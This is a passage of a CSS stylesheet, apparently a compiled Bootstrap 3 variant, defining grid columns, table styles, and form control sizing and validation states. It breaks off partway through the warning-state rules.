.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 785px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
